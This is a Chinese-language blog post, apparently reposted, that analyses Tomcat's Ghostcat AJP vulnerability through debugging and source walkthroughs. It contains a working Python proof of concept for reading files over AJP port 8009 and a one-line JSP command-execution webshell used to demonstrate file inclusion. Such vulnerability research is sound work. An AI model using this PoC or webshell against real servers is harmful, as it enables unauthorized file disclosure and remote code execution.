最近在从零开始学习java安全,而前端时间tomcat的ghostcat漏洞比较火,这次就尝试的复现一下,如果有错误希望师傅们可以指出
环境搭建
由于要调试tomcat,所以需要下载源码,这次我用到的版本是8.0.47
- 在官网下载源码
- 在目录下创建一个pom.xml(便于之后maven下载依赖)
<?xml version="1.0" encoding="UTF-8"?>
<project xmlns="http://maven.apache.org/POM/4.0.0"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://maven.apache.org/POM/4.0.0 http://maven.apache.org/xsd/maven-4.0.0.xsd">
<modelVersion>4.0.0</modelVersion>
<groupId>org.apache.tomcat</groupId>
<artifactId>Tomcat8.0</artifactId>
<name>Tomcat8.0</name>
<version>8.0</version>
<build>
<finalName>Tomcat8.0</finalName>
<sourceDirectory>java</sourceDirectory>
<testSourceDirectory>test</testSourceDirectory>
<resources>
<resource>
<directory>java</directory>
</resource>
</resources>
<testResources>
<testResource>
<directory>test</directory>
</testResource>
</testResources>
<plugins>
<plugin>
<groupId>org.apache.maven.plugins</groupId>
<artifactId>maven-compiler-plugin</artifactId>
<version>2.3</version>
<configuration>
<encoding>UTF-8</encoding>
<source>1.8</source>
<target>1.8</target>
</configuration>
</plugin>
</plugins>
</build>
<dependencies>
<dependency>
<groupId>junit</groupId>
<artifactId>junit</artifactId>
<version>4.12</version>
<scope>test</scope>
</dependency>
<dependency>
<groupId>org.easymock</groupId>
<artifactId>easymock</artifactId>
<version>3.4</version>
</dependency>
<dependency>
<groupId>ant</groupId>
<artifactId>ant</artifactId>
<version>1.7.0</version>
</dependency>
<dependency>
<groupId>wsdl4j</groupId>
<artifactId>wsdl4j</artifactId>
<version>1.6.2</version>
</dependency>
<dependency>
<groupId>javax.xml</groupId>
<artifactId>jaxrpc</artifactId>
<version>1.1</version>
</dependency>
<dependency>
<groupId>org.eclipse.jdt.core.compiler</groupId>
<artifactId>ecj</artifactId>
<version>4.5.1</version>
</dependency>
</dependencies>
</project>在目录下创建一个名为
catalina-home的文件夹将目录下的webapp和conf复制进去,之后再创建logs,lib,temp,work文件夹,共六个导入IDEA后,开始自动下载
若未自动下载则
红色箭头处
如果出现有报错cannot resolve xxx包的话,就点击红色箭头
然后点击此处,重写reimport一下即可

- 将
util.TestCookieFilter注释掉,不然会报错 在
org.apache.catalina.startup.ContextConfig

添加context.addServletContainerInitializer(new JasperInitializer(), null);配置tomcat

Main class:org.apache.catalina.startup.Bootstrap
VM options:
-Dcatalina.home=catalina-home -Dcatalina.base=catalina-home
-Djava.endorsed.dirs=catalina-home/endorsed -Djava.io.tmpdir=catalina-home/temp
-Djava.util.logging.manager=org.apache.juli.ClassLoaderLogManager
-Djava.util.logging.config.file=catalina-home/conf/logging.properties- 启动或者调试,✿✿ヽ(°▽°)ノ✿
初步分析
由于发现者是长亭的师傅们然后poc又被集成在了他们的扫描器中,我又懒得像别的师傅那样抓包,所以最后在github上寻找到了poc
观察漏洞爆出前后的github更新情况

默认关闭了AJP connector
- 改变了默认绑定端口
- 强制设置认证secret
无法识别的属性直接403
poc 地址 https://github.com/hypn0s/AJPy/
由于这个脚本有很多功能,最后我就把这次漏洞需要的提取出来
import sys from ajpy.ajp import AjpResponse, AjpForwardRequest, AjpBodyRequest, NotFoundException from tomcat import Tomcat gc = Tomcat('127.0.0.1', 8009) file_path = "/WEB-INF/web.xml" attributes = [ {"name": "req_attribute", "value": ("javax.servlet.include.request_uri", "/",)}, {"name": "req_attribute", "value": ("javax.servlet.include.path_info", file_path,)}, {"name": "req_attribute", "value": ("javax.servlet.include.servlet_path", "/",)}, ] hdrs, data = gc.perform_request("/", attributes=attributes) output = sys.stdout for d in data: try: output.write(d.data.decode('utf8')) except UnicodeDecodeError: output.write(repr(d.data))
修改filepath就可以实现任意文件读取
预备知识
什么是APJ
Tomcat在server.xml中配置了两种连接器。
- HTTP Connector
拥有这个连接器,Tomcat才能成为一个web服务器,但还额外可处理Servlet和jsp。 - AJP Connector
AJP连接器可以通过AJP协议和另一个web容器进行交互。
配置
<!-- Define a non-SSL/TLS HTTP/1.1 Connector on port 8080 -->
<Connector port="8080" protocol="HTTP/1.1"
connectionTimeout="20000"
redirectPort="8443" />
<!-- Define an AJP 1.3 Connector on port 8009 -->
<Connector port="8009" protocol="AJP/1.3" redirectPort="8443" />第一个连接器监听8080端口,负责建立HTTP连接。在通过浏览器访问Tomcat服务器的Web应用时,使用的就是这个连接器。
第二个连接器监听8009端口,负责和其他的HTTP服务器建立连接。在把Tomcat与其他HTTP服务器集成时,就需要用到这个连接器。AJP连接器可以通过AJP协议和一个web容器进行交互。

这里什么意思呢,比如说你的apache又在运行php站点,又在运行py站点,还在运行tomcat,这样访问tomcat就要经过AJP来进行转发访问(且暂时来说也就apache还算支持,这个协议使用不是很多)
Connectors是什么
Connector用于接受请求并将请求封装成Request和Response,然后交给Container进行处理,Container处理完之后再交给Connector返回给客户端

ProtocolHandler包含三个部件:Endpoint、Processor、Adapter。
Endpoint用来处理底层Socket的网络连接,Processor用于将Endpoint接收到的Socket封装成Request,Adapter用于将Request交给Container进行具体的处理。Endpoint由于是处理底层的Socket网络连接,因此Endpoint是用来实现TCP/IP协议的,而Processor用来实现HTTP协议的,Adapter将请求适配到Servlet容器进行具体的处理。Endpoint的抽象实现类AbstractEndpoint里面定义了Acceptor和AsyncTimeout两个内部类和一个Handler接口。Acceptor用于监听请求,AsyncTimeout用于检查异步Request的超时,Handler用于处理接收到的Socket,在内部调用Processor进行处理。

不得不提的COntainer
Adapter将请求适配到Servlet容器进行具体的处理,这里的Servlet就是属于Container中的Wrapper
- Engine,我们可以看成是容器对外提供功能的入口,每个Engine是Host的集合,用于管理各个Host。
- Host,我们可以看成虚拟主机,一个tomcat可以支持多个虚拟主机。(即域名匹配)
- Context,又叫做上下文容器,我们可以看成应用服务,每个Host里面可以运行多个应用服务。同一个Host里面不同的Context,其contextPath必须不同,默认Context的contextPath为空格("")或斜杠(/)。(path匹配)
- Wrapper,是Servlet的抽象和包装,每个Context可以有多个Wrapper,用于支持不同的Servlet。另外,每个JSP其实也是一个个的Servlet。
漏洞分析
我们直接从
processor开始看,endpoint如何接受socket这里对漏洞并不是关键,重点在于processor封装时发生了什么
org/apache/coyote/ajp/AbstractAjpProcessor.java
public SocketState process(SocketWrapper<S> socket) throws IOException { .....(都是从socket中去取数据是否有报错之类的) if (!getErrorState().isError()) { // Setting up filters, and parse some request headers rp.setStage(org.apache.coyote.Constants.STAGE_PREPARE); try { prepareRequest();(关键点步入) } catch (Throwable t) { ExceptionUtils.handleThrowable(t); getLog().debug(sm.getString("ajpprocessor.request.prepare"), t); // 500 - Internal Server Error response.setStatus(500); setErrorState(ErrorState.CLOSE_CLEAN, t); getAdapter().log(request, response, 0); } }
prepareRequest类
从request中读取各类信息,比如method,protocol,url,host,addr,headers等

当我们从头部信息中读取各类参数,如果要进入分支则需要未使用预定义的属性

- 且为定义属性是AJP的私有属性,否则会自己设置变量(生成键值对),由此我们在头部中传入的
{"name": "req_attribute", "value": ("javax.servlet.include.request_uri", "/",)},
{"name": "req_attribute", "value": ("javax.servlet.include.path_info", file_path,)},
{"name": "req_attribute", "value": ("javax.servlet.include.servlet_path", "/",)},就正式进入了runtime,为我们后面使用埋下伏笔

这里有个判断,如果设置了secret则返回403
我们仔细思考上面这两个,联系github的修复就发现,都是一一针对的,首先
不再列表中的属性你就不能设置了,直接返回403,其次就是你必须设置secret,你没设置不是跳过判断,而是直接403


判断你要访问的URI是否以http开头,显然不是,然后就进入到Adapter了
知识补充:URI和URL不是一个东西,URL是URI的子集。
你可能觉得URI和URL可能是相同的概念,其实并不是,URI和URL都定义了资源是什么,但URL还定义了该如何访问资源。URL是一种具体的URI,它是URI的一个子集,它不仅唯一标识资源,而且还提供了定位该资源的信息。URI 是一种语义上的抽象概念,可以是绝对的,也可以是相对的,而URL则必须提供足够的信息来定位,是绝对的。
我们一路跟进来到

@Override
public void service(org.apache.coyote.Request req,
org.apache.coyote.Response res)
throws Exception {
Request request = (Request) req.getNote(ADAPTER_NOTES);
Response response = (Response) res.getNote(ADAPTER_NOTES);
......
if (connector.getXpoweredBy()) { //(AJP/1.3)确定了这是属于谁的Connector
response.addHeader("X-Powered-By", POWERED_BY);
}这里的Request和Reponse其实是一个转换的过程,从org.apache.coyote.Request转换到connector.Request和connector.Response:
* 由于要和Servlet进行通信必须要实现`javax.servlet.http.HttpServletRequest`的接口,但是`org.apache.coyote.Request`没有实现,所以只能进行能一次转换步入
postParseSuccess = postParseRequest(req, request, res, response);- 简单来说是一些准备工作,比如请求的协议,是否设置代理,请求的编码等
- 如果出现
/path;name=value;name2=value2/这样的情况还会解析出参数 - URI是否存在
/../,\等不合法参数 - 检测是否启用host

- 这里又是一个重要的流程:这里会获取Connector所在的service对象,然后调用service内部的Mapper对象的map方法

在map方法中调用internalMap方法,传入host,uri,version,并将最终结果保存在request的mappingData里面,internalMap这个方法中包含了路由映射的完整过程,HOST,Content,Wrapper(这里用的是最长前缀匹配法)具体可见https://blog.csdn.net/TMRsir/article/details/78214714
下面就是调用Container的核心步骤了
connector.getService().getContainer().getPipeline().getFirst().invoke(request, response);这里是按照上面的container的包含顺序在invoke函数不断的选择(选择的方式就是通过之前确定的路由映射,然后跟本次的请求进行匹配)
- 选取host

2. 选取content


- 选取wrapper,不过这里会检测是否是在WEB-INF或META-INF下的资源
初始化Servlet

在Servlet中才会真正处理请求,不过之后还有点初始化过滤器等
- 在调用过滤器的过程中会进入


- 过滤结束正式调用,我们在service函数中步入

经过上述栈调用,达到关键函数


这三个参数不是很熟悉,但是他们的别名就是我们传入的三个参数,最后拼接出文件最后的相对路径(虽然多了一个斜杠但是后面会去掉)

在此处经过合法性检验后,获取资源(包括反斜杠替换为斜杠,不是斜杠开头则添加一个,两个斜杠则去掉一个,是否有..之类等)总之就是不能跨目录读取,其次就是修正一下不合规URI

WebResource resource = resources.getResource(path);读取出内容之后,写入response结束
任意文件包含
我们在webapps下放置一个木马,hahah.txt
<% out.println(new java.io.BufferedReader(new java.io.InputStreamReader(Runtime.getRuntime().exec("whoami").getInputStream())).readLine()); %>然后访问一个不存在的jsp文件

- 前面的流程还是一样,直到获取
warpper的时候,会出现从默认的改成jsp(由于URI是jsp结尾)

- 同理
wrapper的改变也导致了Servlet的选取发生了改变,变为了JspServlet

- 这里就是我们传入的参数的别名,导致path我们可控

- 进入JSP的Service进行处理

- 该servlet最终会以.java文件的形式写入
catalina-home/work/Catalina/localhost/ROOT/org/apache/jsp/XXXX.java 

总结
- 漏洞的根本原因就是对用户输入过于信任,导致了变量覆盖(大概这个意思),所以最后暴力的修复直接白名单,拒绝了不在列表中的属性
- 这里任意文件读取实际上不是真的任意文件读取,在合法性检验的时候把可能的目录穿越符号都过滤处理了,所以只能任意文件读取/webapps下的文件
- 后面的文件包含就是任意文件读取的衍生,通过请求不同的URI,来触发不同的Wrapper,最终导致使用了不同的Servlet来处理文件(现实中利用需要配合上文件上传一起才能实现)
- Java太复杂了头大
https://blog.csdn.net/yekong1225/article/details/81000446
https://www.jianshu.com/p/3059328cd661
https://blog.csdn.net/TMRsir/article/details/78214714
https://www.guildhab.top/?p=2406
如有侵权请联系:admin#unsafe.sh